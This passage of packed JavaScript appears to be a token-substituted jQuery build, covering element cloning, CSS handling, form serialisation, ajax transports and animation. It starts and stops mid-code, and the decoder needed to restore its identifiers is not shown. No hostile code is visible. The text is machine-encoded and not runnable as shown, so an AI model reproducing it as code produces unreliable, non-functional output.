15=jq.3d(k.G);if(15){k.G=15[1]}Q{k.6C("G")}B k}y b3(1C,cl){H k,i=0;U(;(k=1C[i])!=R;i++){o.26(k,"8k",!cl||o.26(cl[i],"8k"))}}y fa(1E,2C){if(2C.18!==1||!o.cD(1E)){B}H G,i,l,ck=o.26(1E),8l=o.26(2C,ck),2l=ck.2l;if(2l){32 8l.2i;8l.2l={};U(G in 2l){U(i=0,l=2l[G].J;i<l;i++){o.L.2h(2C,G,2l[G][i])}}}if(8l.K){8l.K=o.1N({},8l.K)}}y j1(1E,2C){H 1i,e,K;if(2C.18!==1){B}1i=2C.1i.1T();if(!o.1c.au&&2C[o.1W]){K=o.26(2C);U(e in K.2l){o.b5(2C,e,K.2i)}2C.6C(o.1W)}if(1i==="1S"&&2C.1V!==1E.1V){eX(2C).1V=1E.1V;fw(2C)}Q if(1i==="2y"){if(2C.1t){2C.aC=1E.aC}if(o.1c.f7&&(1E.39&&!o.5T(2C.39))){2C.39=1E.39}}Q if(1i==="1I"&&c7.1d(1E.G)){2C.iG=2C.37=1E.37;if(2C.I!==1E.I){2C.I=1E.I}}Q if(1i==="3y"){2C.jG=2C.3x=1E.jG}Q if(1i==="1I"||1i==="9Z"){2C.aF=1E.aF}}o.1q({eB:"7o",mT:"ak",69:"jr",mK:"iC",lU:"fj"},y(E,4c){o.fn[E]=y(N){H 1C,i=0,T=[],f3=o(N),4u=f3.J-1;U(;i<=4u;i++){1C=i===4u?C:C.3l(M);o(f3[i])[4c](1C);aI.2d(T,1C.1R())}B C.4n(T)}});y 3B(P,2X){H 1C,k,i=0,7e=1a P.3C!==4S?P.3C(2X||"*"):1a P.5C!==4S?P.5C(2X||"*"):1b;if(!7e){U(7e=[],1C=P.4R||P;(k=1C[i])!=R;i++){if(!2X||o.1i(k,2X)){7e.1m(k)}Q{o.4k(7e,3B(k,2X))}}}B 2X===1b||2X&&o.1i(P,2X)?o.4k([P],7e):7e}y iv(k){if(c7.1d(k.G)){k.iG=k.37}}o.1N({3l:y(k,67,7g){H 4T,1u,3l,i,6I,iw=o.2s(k.2A,k);if(o.1c.f7||o.9z(k)||!f8.1d("<"+k.1i+">")){3l=k.79(M)}Q{aB.39=k.aC;aB.5w(3l=aB.2N)}if((!o.1c.au||!o.1c.ih)&&(k.18===1||k.18===11)&&!o.9z(k)){4T=3B(3l);6I=3B(k);U(i=0;(1u=6I[i])!=R;++i){if(4T[i]){j1(1u,4T[i])}}}if(67){if(7g){6I=6I||3B(k);4T=4T||3B(3l);U(i=0;(1u=6I[i])!=R;i++){fa(1u,4T[i])}}Q{fa(k,3l)}}4T=3B(3l,"1S");if(4T.J>0){b3(4T,!iw&&3B(k,"1S"))}4T=6I=1u=R;B 3l},fb:y(1C,P,3L,dX){H j,k,2s,1n,2X,3t,52,l=1C.J,82=ff(P),7K=[],i=0;U(;i<l;i++){k=1C[i];if(k||k===0){if(o.G(k)==="2y"){o.4k(7K,k.18?[k]:k)}Q if(!jA.1d(k)){7K.1m(P.fr(k))}Q{1n=1n||82.4O(P.3g("17"));2X=(f4.3d(k)||["",""])[1].1T();52=3X[2X]||3X.5n;1n.39=52[1]+k.1K(fp,"<$1></$2>")+52[2];j=52[0];1o(j--){1n=1n.7X}if(!o.1c.fv&&az.1d(k)){7K.1m(P.fr(az.3d(k)[0]))}if(!o.1c.3t){k=2X==="2T"&&!fk.1d(k)?1n.2N:52[1]==="<2T>"&&!fk.1d(k)?1n:0;j=k&&k.4R.J;1o(j--){if(o.1i((3t=k.4R[j]),"3t")&&!3t.4R.J){k.5w(3t)}}}o.4k(7K,1n.4R);1n.9Y="";1o(1n.2N){1n.5w(1n.2N)}1n=82.7X}}}if(1n){82.5w(1n)}if(!o.1c.jn){o.7l(3B(7K,"1I"),iv)}i=0;1o((k=7K[i++])){if(dX&&o.5d(k,dX)!==-1){75}2s=o.2s(k.2A,k);1n=3B(82.4O(k),"1S");if(2s){b3(1n)}if(3L){j=0;1o((k=1n[j++])){if(em.1d(k.G||"")){3L.1m(k)}}}}1n=R;B 82},8T:y(1C,6h){H k,G,id,K,i=0,4N=o.1W,1s=o.1s,85=o.1c.85,1D=o.L.1D;U(;(k=1C[i])!=R;i++){if(6h||o.6h(k)){id=k[4N];K=id&&1s[id];if(K){if(K.2l){U(G in K.2l){if(1D[G]){o.L.3Q(k,G)}Q{o.b5(k,G,K.2i)}}}if(1s[id]){32 1s[id];if(85){32 k[4N]}Q if(1a k.6C!==4S){k.6C(4N)}Q{k[4N]=R}7t.1m(id)}}}}}});H 6w,6z,6B,ch=/jb\\([^)]*\\)/i,jc=/3b\\s*=\\s*([^)]*)/,iV=/^(28|lJ|lq|2g)$/,j7=/^(4x|2T(?!-c[ea]).+)/,eN=/^3T/,jk=1M 2z("^("+9g+")(.*)$","i"),9E=1M 2z("^("+9g+")(?!5R)[a-z%]+$","i"),iT=1M 2z("^([+-])=("+9g+")","i"),eD={k4:"6x"},j9={3J:"aZ",k3:"2R",1O:"6x"},ez={k2:0,iR:gV},6o=["k7","ka","jP","ki"],es=["kn","O","ku","ms"];y ey(V,E){if(E in V){B E}H j4=E.e7(0).eY()+E.1Q(1),43=E,i=es.J;1o(i--){E=es[i]+j4;if(E in V){B E}}B 43}y 8B(k,el){k=el||k;B o.23(k,"1O")==="4x"||!o.2s(k.2A,k)}y eK(38,48){H 1O,k,2R,3i=[],14=0,J=38.J;U(;14<J;14++){k=38[14];if(!k.V){75}3i[14]=o.26(k,"eM");1O=k.V.1O;if(48){if(!3i[14]&&1O==="4x"){k.V.1O=""}if(k.V.1O===""&&8B(k)){3i[14]=o.26(k,"eM",ec(k.1i))}}Q{if(!3i[14]){2R=8B(k);if(1O&&1O!=="4x"||!2R){o.26(k,"eM",2R?1O:o.23(k,"1O"))}}}}U(14=0;14<J;14++){k=38[14];if(!k.V){75}if(!48||k.V.1O==="4x"||k.V.1O===""){k.V.1O=48?3i[14]||"":"4x"}}B 38}o.fn.1N({23:y(E,I){B o.59(C,y(k,E,I){H 25,3h,2p={},i=0;if(o.3o(E)){3h=6z(k);25=E.J;U(;i<25;i++){2p[E[i]]=o.23(k,E[i],12,3h)}B 2p}B I!==1b?o.V(k,E,I):o.23(k,E)},E,I,1B.J>1)},48:y(){B eK(C,M)},6D:y(){B eK(C)},51:y(2w){H iX=1a 2w==="5a";B C.1q(y(){if(iX?2w:8B(C)){o(C).48()}Q{o(C).6D()}})}});o.1N({44:{3b:{1R:y(k,2O){if(2O){H T=6B(k,"3b");B T===""?"1":T}}}},ag:{"nz":M,"nA":M,"iR":M,"nu":M,"3b":M,"nw":M,"nk":M,"n7":M,"8K":M},8C:{"e2":o.1c.aU?"aU":"n8"},V:y(k,E,I,2n){if(!k||k.18===3||k.18===8||!k.V){B}H T,G,1f,43=o.4i(E),V=k.V;E=o.8C[43]||(o.8C[43]=ey(V,43));1f=o.44[E]||o.44[43];if(I!==1b){G=1a I;if(G==="1L"&&(T=iT.3d(I))){I=(T[1]+1)*T[2]+6c(o.23(k,E));G="7u"}if(I==R||G==="7u"&&iU(I)){B}if(G==="7u"&&!o.ag[43]){I+="5R"}if(!o.1c.iW&&I===""&&E.33("n6")===0){V[E]="lP"}if(!1f||!("27"in 1f)||(I=1f.27(k,I,2n))!==1b){2M{V[E]=I}2L(e){}}}Q{if(1f&&"1R"in 1f&&(T=1f.1R(k,12,2n))!==1b){B T}B V[E]}},23:y(k,E,2n,3h){H 5Q,1h,1f,43=o.4i(E);E=o.8C[43]||(o.8C[43]=ey(k.V,43));1f=o.44[E]||o.44[43];if(1f&&"1R"in 1f){1h=1f.1R(k,M,2n)}if(1h===1b){1h=6B(k,E,3h)}if(1h==="n5"&&E in ez){1h=ez[E]}if(2n===""||2n){5Q=6c(1h);B 2n===M||o.ex(5Q)?5Q||0:1h}B 1h},eU:y(k,1j,1p,1Z){H T,E,4P={};U(E in 1j){4P[E]=k.V[E];k.V[E]=1j[E]}T=1p.2d(k,1Z||[]);U(E in 1j){k.V[E]=4P[E]}B T}});if(1y.8c){6z=y(k){B 1y.8c(k,R)};6B=y(k,E,aj){H 2F,89,8a,2O=aj||6z(k),T=2O?2O.n2(E)||2O[E]:1b,V=k.V;if(2O){if(T===""&&!o.2s(k.2A,k)){T=o.V(k,E)}if(9E.1d(T)&&eN.1d(E)){2F=V.2F;89=V.89;8a=V.8a;V.89=V.8a=V.2F=T;T=2O.2F;V.2F=2F;V.89=89;V.8a=8a}}B T}}Q if(1e.36.4F){6z=y(k){B k.4F};6B=y(k,E,aj){H 2g,7P,9k,2O=aj||6z(k),T=2O?2O[E]:1b,V=k.V;if(T==R&&V&&V[E]){T=V[E]}if(9E.1d(T)&&!iV.1d(E)){2g=V.2g;7P=k.n3;9k=7P&&7P.2g;if(9k){7P.2g=k.4F.2g}V.2g=E==="nf"?"nC":T;T=V.nH+"5R";V.2g=2g;if(9k){7P.2g=9k}}B T===""?"b0":T}}y eO(k,I,jj){H 2f=jk.3d(I);B 2f?65.7G(0,2f[1]-(jj||0))+(2f[2]||"5R"):I}y eu(k,E,2n,7V,3h){H i=2n===(7V?"3G":"5A")?4:E==="2F"?1:0,1h=0;U(;i<4;i+=2){if(2n==="3T"){1h+=o.23(k,2n+6o[i],M,3h)}if(7V){if(2n==="5A"){1h-=o.23(k,"5k"+6o[i],M,3h)}if(2n!=="3T"){1h-=o.23(k,"3G"+6o[i]+"aK",M,3h)}}Q{1h+=o.23(k,"5k"+6o[i],M,3h);if(2n!=="5k"){1h+=o.23(k,"3G"+6o[i]+"aK",M,3h)}}}B 1h}y eA(k,E,2n){H eG=M,1h=E==="2F"?k.8b:k.c0,3h=6z(k),7V=o.1c.9F&&o.23(k,"9F",12,3h)==="3G-34";if(1h<=0||1h==R){1h=6B(k,E,3h);if(1h<0||1h==R){1h=k.V[E]}if(9E.1d(1h)){B 1h}eG=7V&&(o.1c.eH||1h===k.V[E]);1h=6c(1h)||0}B(1h+eu(k,E,2n||(7V?"3G":"5A"),eG,3h))+"5R"}y ec(1i){H 1w=1e,1O=eD[1i];if(!1O){1O=eF(1i,1w);if(1O==="4x"||!1O){6w=(6w||o("<6w je=\'0\' 2F=\'0\' 5P=\'0\'/>").23("5g","1O:6x !nW")).eB(1w.36);1w=(6w[0].jd||6w[0].j8).1e;1w.o4("<!o3 2t><2t><2J>");1w.o5();1O=eF(1i,1w);6w.7S()}eD[1i]=1O}B 1O}y eF(E,1w){H k=o(1w.3g(E)).eB(1w.2J),1O=o.23(k[0],"1O");k.3Q();B 1O}o.1q(["5P","2F"],y(i,E){o.44[E]={1R:y(k,2O,2n){if(2O){B k.8b===0&&j7.1d(o.23(k,"1O"))?o.eU(k,j9,y(){B eA(k,E,2n)}):eA(k,E,2n)}},27:y(k,I,2n){H 3h=2n&&6z(k);B eO(k,I,2n?eu(k,E,2n,o.1c.9F&&o.23(k,"9F",12,3h)==="3G-34",3h):0)}}});if(!o.1c.3b){o.44.3b={1R:y(k,2O){B jc.1d((2O&&k.4F?k.4F.1U:k.V.1U)||"")?(0.g5*6c(2z.$1))+"":2O?"1":""},27:y(k,I){H V=k.V,4F=k.4F,3b=o.ex(I)?"jb(3b="+I*nT+")":"",1U=4F&&4F.1U||V.1U||"";V.8K=1;if((I>=1||I==="")&&o.5T(1U.1K(ch,""))===""&&V.6C){V.6C("1U");if(I===""||4F&&!4F.1U){B}}V.1U=ch.1d(1U)?1U.1K(ch,3b):1U+" "+3b}}}o(y(){if(!o.1c.eR){o.44.c3={1R:y(k,2O){if(2O){B o.eU(k,{"1O":"8O-6x"},6B,[k,"c3"])}}}}if(!o.1c.eV&&o.fn.3J){o.1q(["28","2g"],y(i,1g){o.44[1g]={1R:y(k,2O){if(2O){2O=6B(k,1g);B 9E.1d(2O)?o(k).3J()[1g]+"5R":2O}}}})}});if(o.2m&&o.2m.7p){o.2m.7p.2R=y(k){B k.8b<=0&&k.c0<=0||(!o.1c.iq&&((k.V&&k.V.1O)||o.23(k,"1O"))==="4x")};o.2m.7p.nF=y(k){B!o.2m.7p.2R(k)}}o.1q({3T:"",5k:"",3G:"aK"},y(3N,cb){o.44[3N+cb]={e1:y(I){H i=0,eL={},3w=1a I==="1L"?I.3S(" "):[I];U(;i<4;i++){eL[3N+6o[i]+cb]=3w[i]||3w[i-2]||3w[0]}B eL}};if(!eN.1d(3N)){o.44[3N+cb].27=eO}});H jm=/%20/g,iJ=/\\[\\]$/,eb=/\\r?\\n/g,im=/^(?:7c|3q|iu|ip|fh)$/i,ik=/^(?:1I|2V|9Z|nQ)/i;o.fn.1N({nR:y(){B o.9R(C.io())},io:y(){B C.2p(y(){H 38=o.1g(C,"38");B 38?o.6W(38):C}).1U(y(){H G=C.G;B C.E&&!o(C).is(":3O")&&ik.1d(C.1i)&&!im.1d(G)&&(C.37||!c7.1d(G))}).2p(y(i,k){H 1h=o(C).1h();B 1h==R?R:o.3o(1h)?o.2p(1h,y(1h){B{E:k.E,I:1h.1K(eb,"\\r\\n")}}):{E:k.E,I:1h.1K(eb,"\\r\\n")}}).1R()}});o.9R=y(a,4A){H 3N,s=[],2h=y(1A,I){I=o.1P(I)?I():(I==R?"":I);s[s.J]=ix(1A)+"="+ix(I)};if(4A===1b){4A=o.6i&&o.6i.4A}if(o.3o(a)||(a.8M&&!o.9p(a))){o.1q(a,y(){2h(C.E,C.I)})}Q{U(3N in a){cj(3N,a[3N],4A,2h)}}B s.6k("&").1K(jm,"+")};y cj(3N,1k,4A,2h){H E;if(o.3o(1k)){o.1q(1k,y(i,v){if(4A||iJ.1d(3N)){2h(3N,v)}Q{cj(3N+"["+(1a v==="2y"?i:"")+"]",v,4A,2h)}})}Q if(!4A&&o.G(1k)==="2y"){U(E in 1k){cj(3N+"["+E+"]",1k[E],4A,2h)}}Q{2h(3N,1k)}}o.1q(("9U 7w cg e0 7v me fz hy 4G m9 "+"mo mi m6 iz iD fo fl "+"7Y 2V 7c m4 jK m2 2P jt").3S(" "),y(i,E){o.fn[E]=y(K,fn){B 1B.J>0?C.4l(E,R,K,fn):C.3k(E)}});o.fn.mO=y(f2,jw){B C.fo(f2).fl(jw||f2)};H 60,5M,bj=o.4L(),bf=/\\?/,fI=/#.*$/,fy=/([?&])46=[^&]*/,fS=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/mg,fG=/^(?:mS|jo|jo-mU|.+-mV|fh|mI|mx):$/,fW=/^(?:bP|my)$/,gy=/^\\/\\//,fe=/^([\\w.+-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)/,f6=o.fn.7v,f1={},bH={},eh="*/".8L("*");2M{5M=9j.3Z}2L(e){5M=1e.3g("a");5M.3Z="";5M=5M.3Z}60=fe.3d(5M.1T())||[];y f0(5X){B y(9q,5V){if(1a 9q!=="1L"){5V=9q;9q="*"}H 3p,i=0,2j=9q.1T().15(4U)||[];if(o.1P(5V)){1o((3p=2j[i++])){if(3p[0]==="+"){3p=3p.1Q(1)||"*";(5X[3p]=5X[3p]||[]).5F(5V)}Q{(5X[3p]=5X[3p]||[]).1m(5V)}}}}}y ek(5X,1j,e9,1G){H ba={},eZ=(5X===bH);y bb(3p){H 3x;ba[3p]=M;o.1q(5X[3p]||[],y(46,jD){H 84=jD(1j,e9,1G);if(1a 84==="1L"&&!eZ&&!ba[84]){1j.2j.5F(84);bb(84);B 12}Q if(eZ){B!(3x=84)}});B 3x}B bb(1j.2j[0])||!ba["*"]&&bb("*")}y bQ(1H,1E){H 4y,1A,bR=o.6i.bR||{};U(1A in 1E){if(1E[1A]!==1b){(bR[1A]?1H:(4y||(4y={})))[1A]=1E[1A]}}if(4y){o.1N(M,1H,4y)}B 1H}o.fn.7v=y(1X,7k,1p){if(1a 1X!=="1L"&&f6){B f6.2d(C,1B)}H N,3P,G,2G=C,4b=1X.33(" ");if(4b>=0){N=1X.1Q(4b,1X.J);1X=1X.1Q(0,4b)}if(o.1P(7k)){1p=7k;7k=1b}Q if(7k&&1a 7k==="2y"){G="mv"}if(2G.J>0){o.9m({1X:1X,G:G,3p:"2t",K:7k}).3m(y(6O){3P=1B;2G.2t(N?o("<17>").7o(o.ft(6O)).2I(N):6O)}).4d(1p&&y(1G,2K){2G.1q(1p,3P||[1G.6O,2K,1G])})}B C};o.1q(["gs","gw","gu","gq","gr","ie"],y(i,G){o.fn[G]=y(fn){B C.4l(G,fn)}});o.1q(["1R","mz"],y(i,4q){o[4q]=y(1X,K,1p,G){if(o.1P(K)){G=G||1p;1p=K;K=1b}B o.9m({1X:1X,G:4q,3p:G,K:K,5p:1p})}});o.1N({e4:0,c4:{},9J:{},6i:{1X:5M,G:"bP",eP:fG.1d(60[1]),8h:M,gv:M,5s:M,8S:"7x/x-fK-4H-fJ; fF=mF-8",a3:{"*":eh,1V:"1V/mH",2t:"1V/2t",1z:"7x/1z, 1V/1z",5q:"7x/5q, 1V/et"},4e:{1z:/1z/,2t:/2t/,5q:/5q/},9u:{1z:"mG",1V:"6O"},3K:{"* 1V":1y.9V,"1V 2t":M,"1V 5q":o.fq,"1V 1z":o.fU},bR:{1X:M,P:M}},bi:y(1H,fu){B fu?bQ(bQ(1H,o.6i),fu):bQ(o.6i,1H)},eI:f0(f1),ew:f0(bH),9m:y(1X,1j){if(1a 1X==="2y"){1j=1X;1X=1b}1j=1j||{};H 3w,i,3R,bI,bJ,8F,7z,6n,s=o.bi({},1j),63=s.P||s,bL=s.P&&(63.18||63.8M)?o(63):o.L,2o=o.6L(),dZ=o.8e("9X 3W"),64=s.64||{},eo={},fg={},2w=0,ef="mw",1G={5i:0,bE:y(1A){H 15;if(2w===2){if(!6n){6n={};1o((15=fS.3d(bI))){6n[15[1].1T()]=15[2]}}15=6n[1A.1T()]}B 15==R?R:15},hq:y(){B 2w===2?bI:R},7F:y(E,I){H fd=E.1T();if(!2w){E=fg[fd]=fg[fd]||E;eo[E]=I}B C},eT:y(G){if(!2w){s.bx=G}B C},64:y(2p){H 8f;if(2p){if(2w<2){U(8f in 2p){64[8f]=[64[8f],2p[8f]]}}Q{1G.5G(2p[1G.2K])}}B C},6l:y(3e){H f9=3e||ef;if(7z){7z.6l(f9)}3m(0,f9);B C}};2o.2v(1G).4d=dZ.2h;1G.5p=1G.3m;1G.2P=1G.71;s.1X=((1X||s.1X||5M)+"").1K(fI,"").1K(gy,60[1]+"//");s.G=1j.4q||1j.G||s.4q||s.G;s.2j=o.5T(s.3p||"*").1T().15(4U)||[""];if(s.7j==R){3w=fe.3d(s.1X.1T());s.7j=!!(3w&&(3w[1]!==60[1]||3w[2]!==60[2]||(3w[3]||(3w[1]==="gh:"?80:gp))!=(60[3]||(60[1]==="gh:"?80:gp))))}if(s.K&&s.gv&&1a s.K!=="1L"){s.K=o.9R(s.K,s.4A)}ek(f1,s,1j,1G);if(2w===2){B 1G}8F=s.8h;if(8F&&o.e4++===0){o.L.3k("gs")}s.G=s.G.eY();s.bs=!fW.1d(s.G);3R=s.1X;if(!s.bs){if(s.K){3R=(s.1X+=(bf.1d(3R)?"&":"?")+s.K);32 s.K}if(s.1s===12){s.1X=fy.1d(3R)?3R.1K(fy,"$m1="+bj++):3R+(bf.1d(3R)?"&":"?")+"46="+bj++}}if(s.g2){if(o.c4[3R]){1G.7F("g7-gd-m0",o.c4[3R])}if(o.9J[3R]){1G.7F("g7-lZ-m3",o.9J[3R])}}if(s.K&&s.bs&&s.8S!==12||1j.8S){1G.7F("gg-fV",s.8S)}1G.7F("m5",s.2j[0]&&s.a3[s.2j[0]]?s.a3[s.2j[0]]+(s.2j[0]!=="*"?", "+eh+"; q=0.g5":""):s.a3["*"]);U(i in s.5z){1G.7F(i,s.5z[i])}if(s.g4&&(s.g4.1l(63,1G,s)===12||2w===2)){B 1G.6l()}ef="6l";U(i in{5p:1,2P:1,4d:1}){1G[i](s[i])}7z=ek(bH,s,1j,1G);if(!7z){3m(-1,"gl mj")}Q{1G.5i=1;if(8F){bL.3k("ie",[1G,s])}if(s.5s&&s.9G>0){bJ=6U(y(){1G.6l("9G")},s.9G)}2M{2w=1;7z.bo(eo,3m)}2L(e){if(2w<2){3m(-1,e)}Q{en e}}}y 3m(2K,dY,3M,5z){H 4C,5p,2P,3P,7J,3e=dY;if(2w===2){B}2w=2;if(bJ){fZ(bJ)}7z=1b;bI=5z||"";1G.5i=2K>0?4:0;if(3M){3P=go(s,1G,3M)}if(2K>=b6&&2K<m8||2K===ge){if(s.g2){7J=1G.bE("mb-gd");if(7J){o.c4[3R]=7J}7J=1G.bE("9J");if(7J){o.9J[3R]=7J}}if(2K===hw){4C=M;3e="n1"}Q if(2K===ge){4C=M;3e="md"}Q{4C=gj(s,3P);3e=4C.2w;5p=4C.K;2P=4C.2P;4C=!2P}}Q{2P=3e;if(2K||!3e){3e="2P";if(2K<0){2K=0}}}1G.2K=2K;1G.3e=(dY||3e)+"";if(4C){2o.7f(63,[5p,3e,1G])}Q{2o.i1(63,[1G,3e,2P])}1G.64(64);64=1b;if(8F){bL.3k(4C?"gr":"gq",[1G,s,4C?5p:2P])}dZ.bK(63,[1G,3e]);if(8F){bL.3k("gu",[1G,s]);if(!(--o.e4)){o.L.3k("gw")}}}B 1G},nd:y(1X,1p){B o.1R(1X,1b,1p,"1S")},nN:y(1X,K,1p){B o.1R(1X,K,1p,"5q")}});y go(s,1G,3M){H bN,ct,5L,G,4e=s.4e,2j=s.2j,9u=s.9u;U(G in 9u){if(G in 3M){1G[9u[G]]=3M[G]}}1o(2j[0]==="*"){2j.5B();if(ct===1b){ct=s.bx||1G.bE("gg-fV")}}if(ct){U(G in 4e){if(4e[G]&&4e[G].1d(ct)){2j.5F(G);3z}}}if(2j[0]in 3M){5L=2j[0]}Q{U(G in 3M){if(!2j[0]||s.3K[G+" "+2j[0]]){5L=G;3z}if(!bN){bN=G}}5L=5L||bN}if(5L){if(5L!==2j[0]){2j.5F(5L)}B 3M[5L]}}y gj(s,3P){H a4,4D,3I,1n,3K={},i=0,2j=s.2j.1Q(),56=2j[0];if(s.gk){3P=s.gk(3P,s.3p)}if(2j[1]){U(3I in s.3K){3K[3I.1T()]=s.3K[3I]}}U(;(4D=2j[++i]);){if(4D!=="*"){if(56!=="*"&&56!==4D){3I=3K[56+" "+4D]||3K["* "+4D];if(!3I){U(a4 in 3K){1n=a4.3S(" ");if(1n[1]===4D){3I=3K[56+" "+1n[0]]||3K["* "+1n[0]];if(3I){if(3I===M){3I=3K[a4]}Q if(3K[a4]!==M){4D=1n[0];2j.4g(i--,0,4D)}3z}}}}if(3I!==M){if(3I&&s["gn"]){3P=3I(3P)}Q{2M{3P=3I(3P)}2L(e){B{2w:"gm",2P:3I?e:"gl nL nK "+56+" ee "+4D}}}}}56=4D}}B{2w:"5p",K:3P}}o.bi({a3:{1S:"1V/et, 7x/et, 7x/fL, 7x/x-fL"},4e:{1S:/(?:fD|fB)1S/},3K:{"1V 1S":y(1V){o.8k(1V);B 1V}}});o.eI("1S",y(s){if(s.1s===1b){s.1s=12}if(s.7j){s.G="bP";s.8h=12}});o.ew("1S",y(s){if(s.7j){H 1S,9A=1e.9A||o("9A")[0]||1e.36;B{bo:y(46,1p){1S=1e.3g("1S");1S.5s=M;if(s.fQ){1S.fF=s.fQ}1S.1E=s.1X;1S.9l=1S.8q=y(46,7I){if(7I||!1S.5i||/nG|4d/.1d(1S.5i)){1S.9l=1S.8q=R;if(1S.1t){1S.1t.5w(1S)}1S=R;if(!7I){1p(b6,"5p")}}};9A.69(1S,9A.2N)},6l:y(){if(1S){1S.9l(1b,M)}}}}});H eC=[],bg=/(=)\\?(?=&|$)|\\?\\?/;o.bi({8m:"1p",7B:y(){H 1p=eC.5t()||(o.1W+"46"+(bj++));C[1p]=M;B 1p}});o.eI("5q 8m",y(s,hF,1G){H 4Z,8u,7M,8U=s.8m!==12&&(bg.1d(s.1X)?"1X":1a s.K==="1L"&&!(s.8S||"").33("7x/x-fK-4H-fJ")&&bg.1d(s.K)&&"K");if(8U||s.2j[0]==="8m"){4Z=s.7B=o.1P(s.7B)?s.7B():s.7B;if(8U){s[8U]=s[8U].1K(bg,"$1"+4Z)}Q if(s.8m!==12){s.1X+=(bf.1d(s.1X)?"&":"?")+s.8m+"="+4Z}s.3K["1S 5q"]=y(){if(!7M){o.2P(4Z+" nS 7s o6")}B 7M[0]};s.2j[0]="5q";8u=1y[4Z];1y[4Z]=y(){7M=1B};1G.5G(y(){1y[4Z]=8u;if(s[4Z]){s.7B=hF.7B;eC.1m(4Z)}if(7M&&o.1P(8u)){8u(7M[0])}7M=8u=1b});B"1S"}});H 7L,7a,hz=0,ce=1y.be&&y(){H 1A;U(1A in 7L){7L[1A](1b,M)}};y ev(){2M{B 1M 1y.gz()}2L(e){}}y hM(){2M{B 1M 1y.be("hE.o1")}2L(e){}}o.6i.2S=1y.be?y(){B!C.eP&&ev()||hM()}:ev;7a=o.6i.2S();o.1c.hC=!!7a&&("na"in 7a);7a=o.1c.9m=!!7a;if(7a){o.ew(y(s){if(!s.7j||o.1c.hC){H 1p;B{bo:y(5z,4d){H 2i,i,2S=s.2S();if(s.hB){2S.eJ(s.G,s.1X,s.5s,s.hB,s.hu)}Q{2S.eJ(s.G,s.1X,s.5s)}if(s.eS){U(i in s.eS){2S[i]=s.eS[i]}}if(s.bx&&2S.eT){2S.eT(s.bx)}if(!s.7j&&!5z["X-hs-92"]){5z["X-hs-92"]="gz"}2M{U(i in 5z){2S.7F(i,5z[i])}}2L(nj){}2S.bo((s.bs&&s.K)||R);1p=y(46,7I){H 2K,6n,3e,3M;2M{if(1p&&(7I||2S.5i===4)){1p=1b;if(2i){2S.8q=o.eQ;if(ce){32 7L[2i]}}if(7I){if(2S.5i!==4){2S.6l()}}Q{3M={};2K=2S.2K;6n=2S.hq();if(1a 2S.6O==="1L"){3M.1V=2S.6O}2M{3e=2S.3e}2L(e){3e=""}if(!2K&&s.eP&&!s.7j){2K=3M.1V?b6:nx}Q if(2K===ny){2K=hw}}}}2L(hA){if(!7I){4d(-1,hA)}}if(3M){4d(2K,3e,3M,6n)}};if(!s.5s){1p()}Q if(2S.5i===4){6U(1p)}Q{2i=++hz;if(ce){if(!7L){7L={};o(1y).hy(ce)}7L[2i]=1p}2S.8q=1p}},6l:y(){if(1p){1p(1b,M)}}}}})}H 7y,9i,ho=/^(?:51|48|6D)$/,hO=1M 2z("^(?:([+-])=|)("+9g+")([a-z%]*)$","i"),gO=/95$/,a6=[hY],8I={"*":[y(1g,I){H 3n,53,1x=C.er(1g,I),3w=hO.3d(I),1H=1x.19(),2q=+1H||0,6S=1,i3=20;if(3w){3n=+3w[2];53=3w[3]||(o.ag[1g]?"":"5R");if(53!=="5R"&&2q){2q=o.23(1x.k,1g,M)||3n||1;do{6S=6S||".5";2q=2q/6S;o.V(1x.k,1g,2q+53)}1o(6S!==(6S=1x.19()/1H)&&6S!==1&&--i3)}1x.53=53;1x.2q=2q;1x.3n=3w[1]?2q+(3w[1]+1)*3n:3n}B 1x}]};y e5(){6U(y(){7y=1b});B(7y=o.4L())}y i0(24,1v){o.1q(1v,y(1g,I){H e6=(8I[1g]||[]).8L(8I["*"]),14=0,J=e6.J;U(;14<J;14++){if(e6[14].1l(24,1g,I)){B}}})}y aV(k,e8,1j){H 2u,cf,14=0,J=a6.J,2o=o.6L().5G(y(){32 9f.k}),9f=y(){if(cf){B 12}H i2=7y||e5(),5y=65.7G(0,24.i9+24.4f-i2),41=5y/24.4f||0,6s=1-41,14=0,J=24.8z.J;U(;14<J;14++){24.8z[14].ej(6s)}2o.i6(k,[24,6s,5y]);if(6s<1&&J){B 5y}Q{2o.7f(k,[24]);B 12}},24=2o.2v({k:k,1v:o.1N({},e8),35:o.1N(M,{6Z:{}},1j),kj:e8,e9:1j,i9:7y||e5(),4f:1j.4f,8z:[],er:y(1g,3n){H 1x=o.3r(k,24.35,1g,3n,24.35.6Z[1g]||24.35.2e);24.8z.1m(1x);B 1x},3E:y(4W){H 14=0,J=4W?24.8z.J:0;if(cf){B C}cf=M;U(;14<J;14++){24.8z[14].ej(1)}if(4W){2o.7f(k,[24,4W])}Q{2o.i1(k,[24,4W])}B C}}),1v=24.1v;hR(1v,24.35.6Z);U(;14<J;14++){2u=a6[14].1l(24,k,1v,24.35);if(2u){B 2u}}i0(24,1v);if(o.1P(24.35.2q)){24.35.2q.1l(k,24)}o.fx.5O(o.1N(9f,{k:k,4a:24,1F:24.35.1F}));B 24.8s(24.35.8s).3m(24.35.3m,24.35.4d).71(24.35.71).5G(24.35.5G)}y hR(1v,6Z){H I,E,14,2e,1f;U(14 in 1v){E=o.4i(14);2e=6Z[E];I=1v[14];if(o.3o(I)){2e=I[1];I=1v[14]=I[0]}if(14!==E){1v[E]=I;32 1v[14]}1f=o.44[E];if(1f&&"e1"in 1f){I=1f.e1(I);32 1v[E];U(14 in I){if(!(14 in 1v)){1v[14]=I[14];6Z[14]=2e}}}Q{6Z[E]=2e}}}o.aV=o.1N(aV,{ke:y(1v,1p){if(o.1P(1v)){1p=1v;1v=["*"]}Q{1v=1v.3S(" ")}H 1g,14=0,J=1v.J;U(;14<J;14++){1g=1v[14];8I[1g]=8I[1g]||[];8I[1g].5F(1p)}},k1:y(1p,ak){if(ak){a6.5F(1p)}Q{a6.1m(1p)}}});y hY(k,1v,35){H 1g,14,J,I,5U,51,1x,1f,e3,4a=C,V=k.V,5S={},al=[],2R=k.18&&8B(k);if(!35.1F){1f=o.ai(k,"fx");if(1f.a5==R){1f.a5=0;e3=1f.3F.5H;1f.3F.5H=y(){if(!1f.a5){e3()}}}1f.a5++;4a.5G(y(){4a.5G(y(){1f.a5--;if(!o.1F(k,"fx").J){1f.3F.5H()}})})}if(k.18===1&&("5P"in 1v||"2F"in 